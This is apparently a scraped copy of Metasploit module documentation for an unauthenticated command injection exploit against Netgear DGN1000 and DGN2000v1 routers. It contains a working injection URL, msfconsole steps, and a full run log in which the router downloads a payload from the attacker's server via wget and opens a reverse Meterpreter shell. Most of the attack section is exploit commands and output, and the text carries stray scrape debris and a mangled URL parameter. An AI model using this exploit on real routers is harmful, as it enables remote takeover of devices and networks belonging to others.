unauthenticated OS command injection vulnerability in vulnerable Netgear DGN1000
netgear_dgn1000_setup_unauth_exec
The module netgear_dgn1000_setup_unauth_exec exploits an unauthenticated OS command injection vulnerability in vulnerable Netgear DGN1000 with firmware versions up to 1.1.00.48 in addition to DGN2000v1 models, all firmware versions. The vulnerability occurs in within the syscmd fuction of the setup.cgi script to execute arbitrary commands. Manual exploitation could be completed through the browser, as for example: http://<RouterIP>/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=echo+vulnerable&curpath=/¤tsetting.htm=1. Such example will return “vulnerable” on the page. Vulnerable models have wget installed on /usr/bin/wget and can be leveraged to drop a MIPS Big Endian payload.
Vulnerable Application
Netgear DGN1000 with firmware versions up to 1.1.00.48 and DGN2000v1 models
Verification Steps
- Start msfconsole
- Do : use exploit/linux/http/netgear_dgn1000_setup_unauth_exec
- Do : set RHOST [RouterIP]
- Do : set PAYLOAD [payload]
- Do : run
- If router is vulnerable, payload should be dropped via wget and executed, and therein should obtain a session
msf > use exploit/linux/http/netgear_dgn1000_setup_unauth_execmsf exploit(netgear_dgn1000_setup_unauth_exec) > set RHOST 192.168.0.1
RHOST => 192.168.0.1
msf exploit(netgear_dgn1000_setup_unauth_exec) > set RPORT 80
RPORT => 80
msf exploit(netgear_dgn1000_setup_unauth_exec) > set LHOST eth0
LHOST = eth0
msf exploit(netgear_dgn1000_setup_unauth_exec) > set PAYLOAD linux/mipsbe/meterpreter/reverse_tcp
PAYLOAD => linux/mipsbe/meterpreter/reverse_tcp
msf exploit(netgear_dgn1000_setup_unauth_exec) > run[*] Started reverse TCP handler on 192.168.0.11:4444
[*] 192.168.0.1:80 – Connecting to target…
[*] 192.168.0.1:80 – Exploiting target ….
[*] Using URL: http://0.0.0.0:8080/DnuJhOHYg7auIz
[*] Local IP: http://192.168.0.11:8080/DnuJhOHYg7auIz
[*] Client 192.168.0.1 (Wget) requested /DnuJhOHYg7auIz
[*] Sending payload to 192.168.0.1 (Wget)
[*] Sending stage (1073332 bytes) to 192.168.0.1
[*] Meterpreter session 2 opened (192.168.0.11:4444 -> 192.168.0.1:51558) at 2017-10-20 20:37:06 -0400
[*] Command Stager progress – 100.00% done (129/129 bytes)
[*] Server stopped.meterpreter > sysinfo
Computer : 192.168.0.1
OS : (Linux 2.6.20-Amazon_SE)
Architecture : mips
Meterpreter : mipsbe/linux
meterpreter >

Shodan result
Source: https://github.com/rapid7/metasploit-framework





